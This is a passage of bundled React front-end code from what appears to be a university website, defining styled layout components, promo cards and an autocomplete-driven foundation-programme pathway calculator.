    section {
      max-height: 512px; /*divisible by 8*/
    }

    .img {
      height: 512px; /*divisible by 8*/
    }

    ${Button_styled/* default */.A}, .hash-button {
      width: auto;
    }
  }
`;
/* harmony default export */ const HeroFeature_styled = (HeroFeatureStyled);

// EXTERNAL MODULE: ./src/app/features/common/Heading/components/Heading.js
var Heading = __webpack_require__(15572);
// EXTERNAL MODULE: ./src/app/features/common/paragraph/components/Paragraph.js
var Paragraph = __webpack_require__(20923);
// EXTERNAL MODULE: ./src/app/features/common/button/components/Button.js
var Button = __webpack_require__(7780);
// EXTERNAL MODULE: ./node_modules/react-router-hash-link/dist/react-router-hash-link.esm.js
var react_router_hash_link_esm = __webpack_require__(89703);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
;// ./src/app/features/common/heroFeature/components/HeroFeature.js









const HeroFeature = ({ className, entry }) => {
  const query = (0,useQuery/* useQuery */.I)();
  if (entry != null) {
    const { image, mobileImage } = entry;
    let targetUrl = "#geckoform";
    let targetText = "Sign up now";
    let linkType = "hashlink";
    if (entry.targetEntry != null) {
      targetUrl = (0,getEntryLink/* default */.A)(entry.targetEntry, false, query);
      targetText = entry.targetEntry.entryTitle;
      linkType = "button";
    }
    return /* @__PURE__ */ react.createElement(HeroFeature_styled, {
      className,
      desktopImage: image.asset.sys.uri,
      mobileImage: mobileImage.asset.sys.uri
    }, /* @__PURE__ */ react.createElement("section", null, /* @__PURE__ */ react.createElement("div", {
      className: "text-wrap"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "text"
    }, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
      level: "1",
      visualLevel: "display3"
    }, entry.title), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, entry.description), linkType == "button" ? /* @__PURE__ */ react.createElement(Button/* default */.A, {
      colour: "red",
      uri: targetUrl,
      title: targetText
    }) : /* @__PURE__ */ react.createElement(react_router_hash_link_esm/* HashLink */.Vq, {
      to: targetUrl,
      className: "hash-button"
    }, targetText))), /* @__PURE__ */ react.createElement("div", {
      className: "img-wrap"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "img",
      role: "img",
      "aria-label": image.asset.altText
    }))));
  }
  return null;
};
HeroFeature.propTypes = {
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object
};
/* harmony default export */ const components_HeroFeature = (HeroFeature);

;// ./src/app/features/common/heroFeature/index.js

/* harmony default export */ const heroFeature = (components_HeroFeature);

// EXTERNAL MODULE: ./src/app/features/common/infoBanner/index.js + 6 modules
var infoBanner = __webpack_require__(33240);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaPlaylist.js + 1 modules
var KalturaPlaylist = __webpack_require__(11324);
// EXTERNAL MODULE: ./src/app/features/common/callToActionSection/index.js + 4 modules
var callToActionSection = __webpack_require__(37934);
// EXTERNAL MODULE: ./node_modules/react-scroll/modules/index.js
var modules = __webpack_require__(54566);
;// ./src/app/features/common/callToActionQuestions/components.styled/CallToActionQuestions.styled.js





const CallToActionQuestionsStyled = styled_components_browser_esm["default"].section`
  ${Heading_styled/* DynamicHeading */.G} {
    line-height: 1.2;
  }

  ${Button_styled/* default */.A} {
    width: 100%;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    ${Heading_styled/* DynamicHeading */.G} {
      margin-bottom: ${spacing/* default */.A.spacing8};

      &:last-of-type {
        margin-bottom: ${spacing/* default */.A.spacing24};
      }
    }

    ${Button_styled/* default */.A} {
      width: auto;
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
    ${Heading_styled/* DynamicHeading */.G} {
      max-width: 80%;

      &:last-of-type {
        margin-bottom: ${spacing/* default */.A.spacing32};
      }
    }

    ${Paragraph_styled/* ParagraphStyled */.y} {
      max-width: 80%;
    }
  }
`;
/* harmony default export */ const CallToActionQuestions_styled = (CallToActionQuestionsStyled);

;// ./src/app/features/common/callToActionQuestions/components/CallToActionQuestions.js







const CallToActionQuestions = ({ className, callToActionQuestions }) => {
  let targetUrl = "#geckoform";
  let targetText = "Sign up now";
  const scrollFunc = () => {
    modules/* scroller */.XG.scrollTo(`${callToActionQuestions?.callToAction?.anchorTo}`, {
      duration: 1500,
      delay: 100,
      smooth: true
    });
  };
  const getCallToAction = () => {
    if (callToActionQuestions?.callToAction != null) {
      if (callToActionQuestions?.callToAction?.sys?.contentTypeId === "link") {
        targetUrl = callToActionQuestions?.callToAction?.url;
        targetText = callToActionQuestions?.callToAction?.entryTitle;
        return /* @__PURE__ */ react.createElement(Button/* default */.A, {
          colour: "red",
          uri: targetUrl,
          title: targetText
        });
      }
      if (callToActionQuestions?.callToAction?.sys?.contentTypeId === "anchorLink") {
        targetText = callToActionQuestions?.callToAction?.entryTitle;
        return /* @__PURE__ */ react.createElement(Button/* default */.A, {
          onClick: scrollFunc,
          colour: "red",
          title: targetText
        });
      }
      return null;
    }
  };
  return /* @__PURE__ */ react.createElement(CallToActionQuestions_styled, {
    className
  }, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
    level: "2"
  }, callToActionQuestions?.question1 && callToActionQuestions?.question1), /* @__PURE__ */ react.createElement(Heading/* default */.A, {
    level: "2"
  }, callToActionQuestions?.question2 && callToActionQuestions?.question2), /* @__PURE__ */ react.createElement(Heading/* default */.A, {
    level: "2"
  }, callToActionQuestions?.question3 && callToActionQuestions?.question3), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, callToActionQuestions?.text), getCallToAction());
};
CallToActionQuestions.propTypes = {
  className: (prop_types_default()).string,
  callToActionQuestions: (prop_types_default()).object
};
CallToActionQuestions.defaultProps = {
  className: "call-to-action-section",
  callToActionQuestions: {
    heading: "",
    text: ""
  }
};
/* harmony default export */ const components_CallToActionQuestions = (CallToActionQuestions);

;// ./src/app/features/common/callToActionQuestions/index.js

/* harmony default export */ const callToActionQuestions = (components_CallToActionQuestions);

// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components.styled/KalturaVideo.styled.js
var KalturaVideo_styled = __webpack_require__(58992);
// EXTERNAL MODULE: ./src/app/features/common/Image/components.styled/Image.styled.js
var Image_styled = __webpack_require__(10924);
// EXTERNAL MODULE: ./src/app/features/common/youtube/components.styled/YouTubeVideo.styled.js
var YouTubeVideo_styled = __webpack_require__(64913);
// EXTERNAL MODULE: ./src/app/features/common/unorderedList/components.styled/UnorderedList.styled.js
var UnorderedList_styled = __webpack_require__(98044);
;// ./src/app/features/common/splitTextMedia/components.styled/SplitTextMedia.styled.js







const SplitTextMediaStyled = styled_components_browser_esm["default"].div`
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    text-decoration: none;
    margin-bottom: ${spacing/* default */.A.spacing8};
    display: block;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:last-of-type {
      margin-bottom: ${spacing/* default */.A.spacing24};
    }
  }
  /*
todo: this margin top -16px is because the UL styled component has opinionated styles
needs to be revisited with layout/spacing updates
*/
  ${Paragraph_styled/* ParagraphStyled */.y}, ${UnorderedList_styled/* default */.A} {
    margin-bottom: 0px;
    & li {
      margin-bottom: 0px;
      margin-top: -${spacing/* default */.A.spacing16};
    }
  }

  .col-container {
    display: flex;
    width: 100%;
    flex-direction: column;
  }

  .col-left {
    flex-basis: 100%;
    white-space: pre-line;
    /* stylelint-disable */
    ${YouTubeVideo_styled/* default */.A}, ${KalturaVideo_styled/* default */.A}, ${Image_styled/* default */.A} {
      margin-bottom: ${spacing/* default */.A.spacing24};
    }
  }
  /* stylelint-enable */

  .col-right {
    flex-basis: 100%;
    white-space: pre-line;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin-bottom: ${spacing/* default */.A.spacing56};
  }

  @media screen and (min-width: 768px) {
    .col-container {
      flex-direction: row;
    }

    .col-left {
      flex-basis: 50%;
      margin-right: ${spacing/* default */.A.spacing32};
      /* stylelint-disable */
      ${YouTubeVideo_styled/* default */.A}, ${KalturaVideo_styled/* default */.A}, ${Image_styled/* default */.A} {
        margin-bottom: 0px;
      }
    }
    /* stylelint-enable */
    .col-right {
      flex-basis: 50%;
    }
  }
`;
/* harmony default export */ const SplitTextMedia_styled = (SplitTextMediaStyled);

// EXTERNAL MODULE: ./src/app/features/common/Image/components/Image.js
var Image = __webpack_require__(71222);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaVideo.js
var KalturaVideo = __webpack_require__(4744);
// EXTERNAL MODULE: ./src/app/features/common/youtube/components/YouTubeVideo.js
var YouTubeVideo = __webpack_require__(3467);
// EXTERNAL MODULE: ./src/app/features/common/Link/index.js
var Link = __webpack_require__(68997);
;// ./src/app/features/common/splitTextMedia/components/SplitTextMedia.js












const SplitTextMedia = ({ className, entry }) => {
  const query = (0,useQuery/* useQuery */.I)();
  if (entry === null) {
    return null;
  }
  const { mediaLeft, text, links, media, description, entryTitle } = entry;
  if (!mediaLeft) {
    return /* @__PURE__ */ react.createElement(SplitTextMedia_styled, {
      className
    }, /* @__PURE__ */ react.createElement("section", null, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
      level: "2",
      visualLevel: "heading1"
    }, entryTitle), /* @__PURE__ */ react.createElement("div", {
      className: "col-container"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "col-left"
    }, description?.trim()?.length > 0 && /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, description), text?.trim()?.length > 0 && /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, text), links && links.map((link, idx) => {
      return /* @__PURE__ */ react.createElement(Link/* default */.A, {
        target: link.target,
        uri: (0,getEntryLink/* default */.A)(link, false, query),
        key: idx
      }, link.entryTitle);
    })), /* @__PURE__ */ react.createElement("div", {
      className: "col-right"
    }, media && media.map((field, idx) => {
      if (idx === 0) {
        switch (field.type) {
          case "image":
            return /* @__PURE__ */ react.createElement(Image/* default */.A, {
              image: field.value,
              key: idx
            });
          case "youTubeLink":
            return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
              url: field.value,
              key: idx
            });
          case "kalturaVideoLink":
            return /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
              url: field.value,
              key: idx
            });
          default:
            break;
        }
      }
    })))));
  }
  if (mediaLeft) {
    return /* @__PURE__ */ react.createElement(SplitTextMedia_styled, {
      className
    }, /* @__PURE__ */ react.createElement("section", null, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
      level: "2",
      visualLevel: "heading1"
    }, entryTitle), /* @__PURE__ */ react.createElement("div", {
      className: "col-container"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "col-left"
    }, media && media.map((field, idx) => {
      if (idx === 0) {
        switch (field.type) {
          case "image":
            return /* @__PURE__ */ react.createElement(Image/* default */.A, {
              image: field.value,
              key: idx
            });
          case "youTubeLink":
            return /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
              url: field.value,
              key: idx
            });
          case "kalturaVideoLink":
            return /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
              url: field.value,
              key: idx
            });
          default:
            break;
        }
      }
    })), /* @__PURE__ */ react.createElement("div", {
      className: "col-right"
    }, description?.trim()?.length > 0 && /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, description), text?.trim()?.length > 0 && /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, text), links && links.map((link, idx) => {
      return /* @__PURE__ */ react.createElement(Link/* default */.A, {
        target: link.target,
        uri: (0,getEntryLink/* default */.A)(link, false, query),
        key: idx
      }, link.entryTitle);
    })))));
  }
};
SplitTextMedia.propTypes = {
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object,
  isAligned: (prop_types_default()).bool
};
/* harmony default export */ const components_SplitTextMedia = (SplitTextMedia);

;// ./src/app/features/common/splitTextMedia/index.js

/* harmony default export */ const splitTextMedia = (components_SplitTextMedia);

// EXTERNAL MODULE: ./src/app/features/common/Icon/components.styled/Icon.styled.js
var Icon_styled = __webpack_require__(92296);
;// ./src/app/features/common/circularMediaItem/components.styled/CircularMediaItem.styled.js



const CircularMediaItemStyled = styled_components_browser_esm["default"].div`
  .item {
    position: relative;
    margin: ${spacing/* default */.A.spacing32} 10% 0 10%;
    text-align: center;

    &__circle {
      display: flex;
      width: 100%;
      height: ${spacing/* default */.A.spacing144};
      max-width: ${spacing/* default */.A.spacing144};
      margin: 0 auto ${spacing/* default */.A.spacing16} auto;
      background-color: ${(p) => p.theme.colours.blueGrey};
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    &__heading {
      margin-bottom: 0.5em;
      color: ${(p) => p.theme.colours.black};
      line-height: 1.16;
    }

    &__heading a {
      text-decoration: none;
      color: ${(p) => p.theme.colours.bluePrimary};
    }

    &__heading a:hover {
      text-decoration: underline;
    }
    &__text {
      color: ${(p) => p.theme.colours.grey07};
      font-size: ${(p) => p.theme.font.size.px16};
      line-height: 1.5;
    }
  }

  ${Icon_styled/* default */.A} {
    font-size: ${spacing/* default */.A.spacing56};
    color: ${(p) => p.theme.colours.white};
    opacity: 0.7;
  }
`;
/* harmony default export */ const CircularMediaItem_styled = (CircularMediaItemStyled);

// EXTERNAL MODULE: ./src/app/features/common/Icon/components/Icon.js
var Icon = __webpack_require__(19432);
;// ./src/app/features/common/circularMediaItem/components/CircularMediaItem.js








const CircularMediaItem = ({ className, entry, isStory }) => {
  const query = isStory ? (0,useQuery/* useQuery */.I)() : void 0;
  const getMediaItem = entry.mediaItem && entry.mediaItem.map((item, idx) => {
    if (idx === 0) {
      switch (item.type) {
        case "icon":
          return /* @__PURE__ */ react.createElement(Icon/* default */.A, {
            key: idx,
            icon: item.value.systemName
          });
        default:
          break;
      }
    }
  });
  return /* @__PURE__ */ react.createElement(CircularMediaItem_styled, {
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: "item"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "item__circle"
  }, getMediaItem), /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: "3",
    visualLevel: "heading3",
    className: "item__heading"
  }, entry.link ? /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: (0,getEntryLink/* default */.A)(entry.link, false, query),
    className: "item__heading"
  }, entry.entryTitle && entry.entryTitle) : entry.entryTitle && entry.entryTitle), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, {
    className: "item__text"
  }, entry.description && entry.description)));
};
CircularMediaItem.propTypes = {
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object,
  isStory: (prop_types_default()).bool
};
/* harmony default export */ const components_CircularMediaItem = (CircularMediaItem);

;// ./src/app/features/common/circularMediaItem/components/CircularMediaItemFactory.js




const CircularMediaItemFactory = ({ entries }) => {
  let itemHasLinks = false;
  let itemHasNoLinks = false;
  const showWarning = () => {
    if (itemHasLinks && itemHasNoLinks == true) {
      return /* @__PURE__ */ react.createElement(common/* Warning */.N5, null, "Please make sure all Circular Media Items are links OR all Circular Media Items are headings. Do not mix headings and links in the same field.");
    }
  };
  const getMediaItems = entries.map((item, idx) => {
    if (item.link) {
      itemHasLinks = true;
    } else {
      itemHasNoLinks = true;
    }
    return /* @__PURE__ */ react.createElement(common/* Column */.VP, {
      key: idx,
      small: 12,
      medium: entries.length === 3 ? 4 : 6,
      large: entries.length === 3 ? 4 : 3
    }, /* @__PURE__ */ react.createElement(components_CircularMediaItem, {
      entry: item
    }));
  });
  return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, getMediaItems, showWarning());
};
CircularMediaItemFactory.propTypes = {
  entries: (prop_types_default()).array
};
/* harmony default export */ const components_CircularMediaItemFactory = (CircularMediaItemFactory);

// EXTERNAL MODULE: ./src/app/features/fullWidthWithColour/index.js + 1 modules
var fullWidthWithColour = __webpack_require__(64660);
// EXTERNAL MODULE: ./src/app/features/common/Link/components/JumpLinkDynamics.js + 1 modules
var JumpLinkDynamics = __webpack_require__(70619);
// EXTERNAL MODULE: ./src/app/theme/index.js
var theme = __webpack_require__(80552);
// EXTERNAL MODULE: ./src/app/features/common/heroBanner/index.js
var heroBanner = __webpack_require__(88731);
// EXTERNAL MODULE: ./src/app/features/promoSection/components/PromoSection.js + 1 modules
var PromoSection = __webpack_require__(17823);
// EXTERNAL MODULE: ./src/app/features/common/promoCardWithLinks/index.js + 2 modules
var promoCardWithLinks = __webpack_require__(40068);
;// ./src/app/features/multiLinkPromo/components.styled/MultiLinkPromo.styled.js


const MultiLinkPromoStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-flow: wrap;
  flex-direction: row;
  justify-items: center;
  justify-content: center;

  /*fixes weird formatting issue with card margin-bottom*/
  .flex-column {
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
`;
/* harmony default export */ const MultiLinkPromo_styled = (MultiLinkPromoStyled);

// EXTERNAL MODULE: ./src/app/core/util/truncateString.js
var truncateString = __webpack_require__(59966);
;// ./src/app/features/multiLinkPromo/components/MultiLinkPromo.js






const MultiLinkPromo = ({ promos, parentBackgroundColour }) => {
  let mediumColWidth;
  let largeColWidth;
  promos.length === 3 ? (mediumColWidth = 6, largeColWidth = 4) : promos.length === 2 ? mediumColWidth = 6 : mediumColWidth = 4;
  const multiLinkPromoMap = promos.map((promo, idx) => {
    let titleLink;
    titleLink = promo.promoTitle.url !== void 0 ? promo.promoTitle.url : promo.promoTitle.sys.uri ? promo.promoTitle.sys.uri : "#";
    return /* @__PURE__ */ react.createElement(common/* Column */.VP, {
      medium: mediumColWidth,
      large: largeColWidth,
      flexColumn: true,
      key: idx,
      className: "flex-column"
    }, /* @__PURE__ */ react.createElement(promoCardWithLinks/* default */.A, {
      parentBackgroundColour,
      headingOnTop: promo.headingOnTop,
      title: promo.promoTitle.entryTitle,
      titleLink,
      image: promo.image,
      links: promo.linkList,
      summary: (0,truncateString/* default */.A)(`${promo.summary}`, 200, "...", true),
      type: "multiLinkPromo"
    }));
  });
  return /* @__PURE__ */ react.createElement(MultiLinkPromo_styled, null, multiLinkPromoMap);
};
MultiLinkPromo.propTypes = {
  className: (prop_types_default()).string,
  promos: (prop_types_default()).array,
  entry: (prop_types_default()).object,
  parentBackgroundColour: (prop_types_default()).string
};
/* harmony default export */ const components_MultiLinkPromo = (MultiLinkPromo);

// EXTERNAL MODULE: ./src/app/features/listings/containers/Listing.container.js + 4 modules
var Listing_container = __webpack_require__(19744);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/components/dynamicsCRM.js
var dynamicsCRM = __webpack_require__(40408);
// EXTERNAL MODULE: ./src/app/features/AcademicManual/AcademicManual.js + 5 modules
var AcademicManual = __webpack_require__(81371);
// EXTERNAL MODULE: ./src/app/features/listings/components/PanelList.js + 1 modules
var PanelList = __webpack_require__(88072);
// EXTERNAL MODULE: ./src/app/features/promoSection/util.js
var util = __webpack_require__(80659);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useDefaults.js + 1 modules
var useDefaults = __webpack_require__(69656);
;// ./src/app/blocks/shared/components/KifCalculator/KifCalculator.styled.js

const KifCalculatorStyled = styled_components_browser_esm["default"].div`
  position: relative;
  width: 100%;
  display: flex;

  .title,
  .description {
    text-transform: none;
    font-size: 2rem;
    font-weight: 600;
    font-family: KingsBureauGrotThreeSeven, sans-serif;
    color: #000;
    line-height: 1.625rem;
  }

  .description {
    font-family: KingsBureauGrotFiveOne, sans-serif;
    color: #464e52;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 300;
    margin-top: 1rem;
  }

  .buttons {
    margin: 1.75rem 0;
    display: flex;
    column-gap: 1.25rem;
  }

  .btn {
    background-color: #0a2d50;
    font-weight: 600;
    font-family: KingsBureauGrotThreeSeven, sans-serif;
    width: 100%;

    &:hover {
      background-color: #3b5773;
    }

    &:focus {
      border: 0;
    }
  }

  .activeBtn {
    background-color: #3b5773;
  }

  @media (min-width: 1024px) {
    .btn {
      max-width: 15.5rem;
    }
  }
`;

// EXTERNAL MODULE: ./node_modules/lodash/isEmpty.js
var isEmpty = __webpack_require__(7291);
var isEmpty_default = /*#__PURE__*/__webpack_require__.n(isEmpty);
;// ./src/app/blocks/shared/components/KifCalculator/PathwaysByDegree/PathwaysByDegree.styled.js

const PathwaysByDegreeStyled = styled_components_browser_esm["default"].div`
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
  row-gap: 1rem;
  font-family: KingsBureauGrotThreeSeven, sans-serif;

  .title {
    color: #000105;
    font-size: 1.5rem;
    font-style: normal;
    font-weight: bold;
    line-height: 2.5rem;
    letter-spacing: -0.013px;
    font-family: KingsBureauGrotThreeSeven, sans-serif;
  }

  .content {
    display: flex;
    flex-direction: column;
    background-color: #fff;
    padding: 1rem;
    row-gap: 0;
    color: #0a2d50;
    font-size: 1.25rem;
    font-style: normal;
    font-weight: 700;
    line-height: 110%;
  }

  .selected-course {
    display: flex;
    column-gap: 1.5rem;

    & a {
      color: #0a2d50;
      font-size: 1.125rem;
      font-style: normal;
      font-weight: 300;
      line-height: 155.533%;
      text-decoration-line: underline;
      align-content: center;
    }
  }

  .pathway-title {
    color: #0a2d50;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 261.111%;
    text-decoration-line: underline;
  }

  .pathway-link {
    line-height: 261.111%;
  }

  .degrees {
    color: #464e52;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 300;
    line-height: 155.533%;
    font-family: KingsBureauGrotThreeSeven, sans-serif;
  }

  .eligible-paths {
    display: flex;
    column-gap: 1rem;
    flex-direction: column;
    align-items: start;
  }

  .eligible-paths-list {
    display: block;
  }

  .eligible-paths-link {
    font-size: 1.125rem;
    font-weight: 300;
    font-style: normal;
    font-family: KingsBureauGrotThreeSeven, sans-serif;
    margin-left: 0.75rem;

    &:first-of-type {
      margin-left: 0;
    }
  }

  .eligible-paths-prepend {
    line-height: 250%;
    min-width: 12.25rem;
  }

  .autocomplete {
    width: 100%;
    max-width: 34.875rem;
  }

  @media (min-width: 1024px) {
    .eligible-paths {
      align-items: center;
      flex-direction: row;
    }
  }
`;

;// ./src/app/blocks/shared/components/KifCalculator/Link/Link.styled.js

const LinkStyled = styled_components_browser_esm["default"].a`
  color: #0a2d50;
  font-family: KingsBureauGrotThreeSeven, sans-serif;
  font-size: 1.25rem;
  font-style: normal;
  font-weight: 700;
  line-height: 110%;
  text-decoration: underline;

  &:hover {
    color: #092135;
    border-bottom-color: #092135;
    cursor: pointer;
  }
`;

;// ./src/app/blocks/shared/components/KifCalculator/Link/Link.js



function Link_Link({ uri, children, onClick, linkId, className }) {
  const handleOnClick = (e) => {
    if (onClick) {
      e.preventDefault();
      onClick(linkId);
    }
  };
  return /* @__PURE__ */ react.createElement(LinkStyled, {
    className,
    onClick: handleOnClick,
    href: uri
  }, children);
}
Link_Link.propTypes = {
  children: prop_types_default().oneOfType([(prop_types_default()).node, (prop_types_default()).string]),
  className: (prop_types_default()).string,
  linkId: prop_types_default().oneOfType([(prop_types_default()).number, (prop_types_default()).string]),
  onClick: (prop_types_default()).func,
  uri: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/KifCalculator/Pathway/Pathway.styled.js

const PathwayStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  font-family: KingsBureauGrotThreeSeven, sans-serif;
  display: flex;
  flex-direction: column;

  .pathway-link {
    line-height: 261.111%;
  }

  .pathway-degrees {
    color: #464e52;
    font-size: 1rem;
    font-style: normal;
    font-weight: 100;
    line-height: 155.533%;
    font-family: KingsBureauGrotFiveOne, sans-serif;
  }
`;

;// ./src/app/blocks/shared/components/KifCalculator/Pathway/Pathway.js





function Pathway({ item }) {
  if (isEmpty_default()(item)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(PathwayStyled, null, /* @__PURE__ */ react.createElement("span", null, " ", /* @__PURE__ */ react.createElement(Link_Link, {
    className: "pathway-link",
    uri: item.uri
  }, item.title.replace(
    /King’s International Foundation\s?-|King's International Foundation Programme\s?-/i,
    ""
  ).trim())));
}
Pathway.propTypes = {
  item: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/KifCalculator/Divider/Divider.styled.js

const DividerStyled = styled_components_browser_esm["default"].div`
  background-color: #dce3e6;
  height: 0.1875rem;
  width: 100%;
  margin: 1.25rem 0;
`;

;// ./src/app/blocks/shared/components/KifCalculator/Divider/Divider.js


function Divider() {
  return /* @__PURE__ */ react.createElement(DividerStyled, null);
}

// EXTERNAL MODULE: ./src/app/features/Loading/components/Loading.js + 1 modules
var Loading = __webpack_require__(97794);
// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Icons.js
var Icons = __webpack_require__(14478);
;// ./src/app/blocks/shared/components/Fields/Autocomplete/Autocomplete.styled.js

const AutocompleteStyled = styled_components_browser_esm["default"].div`
  position: relative;
  width: 100%;
  font-family: 'Wix Madefor Display', sans-serif;
`;
const AutocompleteInputStyled = styled_components_browser_esm["default"].input`
  width: 100%;
  padding: 1rem;
  font-size: 1rem;
  border: 0.0625rem solid #ccc;
  border-radius: 0.5rem;
  outline: none;
  box-sizing: border-box;
  min-height: 4rem;
`;
const AutocompleteButtonStyled = styled_components_browser_esm["default"].button`
  background-color: transparent;
  color: #e6ebed;
  padding: 1rem;
  font-size: 1rem;
  border: none;
  border-radius: 0 0.5rem 0.5rem 0;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 2.5rem;

  & svg {
    width: 1.125rem;
    height: 1.125rem;
    color: #536a6e;
  }
`;
const AutocompleteContentStyled = styled_components_browser_esm["default"].div`
  display: ${(props) => props.show ? "block" : "none"};
  position: absolute;
  background-color: white;
  width: 100%;
  max-height: 12.5rem;
  overflow-y: auto;
  border-top: none;
  z-index: 1;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.2);
  margin-top: 0.125rem;
  border: 0.0625rem solid #5a6469;
`;
const AutocompleteItemStyled = styled_components_browser_esm["default"].div`
  background-color: #fff;
  padding: 0.75rem;
  font-size: 1rem;
  color: #2a2b2c;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  min-height: 4rem;

  &:not(:last-child) {
    border-bottom: 0.0625rem solid #5a6469;
  }

  &:hover {
    background-color: #f3f5f5;
  }
`;

;// ./src/app/blocks/shared/components/Fields/Autocomplete/Autocomplete.js






const getIcon = (isDisabled, isLoading) => {
  if (isDisabled) {
    return "fa-regular fa-search";
  }
  if (isLoading) {
    return "fa-solid fa-spinner-third";
  }
  return "fa-regular fa-xmark";
};
function Autocomplete({
  items,
  onBlur,
  onChange,
  onClear,
  onSelected,
  selected,
  placeholder,
  isLoading
}) {
  const isDisabled = isEmpty_default()(selected?.displayValue);
  const showDropdown = !isEmpty_default()(items);
  const icon = getIcon(isDisabled, isLoading);
  const ref = (0,react.useRef)(null);
  const handleClickOutside = (event) => {
    if (onBlur && ref.current && !ref.current.contains(event.target)) {
      onBlur();
    }
  };
  (0,react.useEffect)(() => {
    document.addEventListener("mousedown", handleClickOutside);
    return () => {
      document.removeEventListener("mousedown", handleClickOutside);
    };
  }, []);
  return /* @__PURE__ */ react.createElement(AutocompleteStyled, {
    ref
  }, /* @__PURE__ */ react.createElement(AutocompleteInputStyled, {
    type: "text",
    value: selected?.displayValue,
    onChange: ({ target }) => {
      if (onChange) {
        onChange(target.value);
      }
    },
    "aria-haspopup": "listbox",
    "aria-expanded": showDropdown,
    placeholder
  }), /* @__PURE__ */ react.createElement(AutocompleteButtonStyled, {
    "aria-label": "Search",
    disabled: isDisabled,
    onClick: onClear
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon,
    spin: isLoading,
    className: "input-icon"
  })), /* @__PURE__ */ react.createElement(AutocompleteContentStyled, {
    show: showDropdown,
    role: "listbox"
  }, items?.map((item, index) => /* @__PURE__ */ react.createElement(AutocompleteItemStyled, {
    key: index,
    role: "option",
    onClick: () => {
      if (onSelected) {
        onSelected(item);
      }
    }
  }, item.displayValue))));
}
Autocomplete.propTypes = {
  items: prop_types_default().arrayOf((prop_types_default()).object),
  isLoading: (prop_types_default()).bool,
  onBlur: (prop_types_default()).func,
  onChange: (prop_types_default()).func,
  onClear: (prop_types_default()).func,
  onSelected: (prop_types_default()).func,
  placeholder: (prop_types_default()).string,
  selected: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/sortBy.js
var sortBy = __webpack_require__(58113);
var sortBy_default = /*#__PURE__*/__webpack_require__.n(sortBy);
// EXTERNAL MODULE: ./node_modules/contensis-delivery-api/lib/index.js
var lib = __webpack_require__(18737);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useSearch.js
var useSearch = __webpack_require__(58643);
;// ./src/app/blocks/shared/components/KifCalculator/hooks/useDegreeSearch.js





const parseSearchResults = (result) => {
  if (isEmpty_default()(result?.items)) {
    return [];
  }
  const items = result.items.map(({ entryTitle, qualification, sys }) => ({
    displayValue: `${entryTitle} ${qualification.entryTitle}`,
    id: sys.id,
    value: entryTitle
  }));
  return sortBy_default()(items, "value");
};
const getSearchQuery = (value) => {
  const query = new lib/* Query */.XK(
    lib.Op.and(
      lib.Op.equalTo("sys.contentTypeId", "undergraduateCourse"),
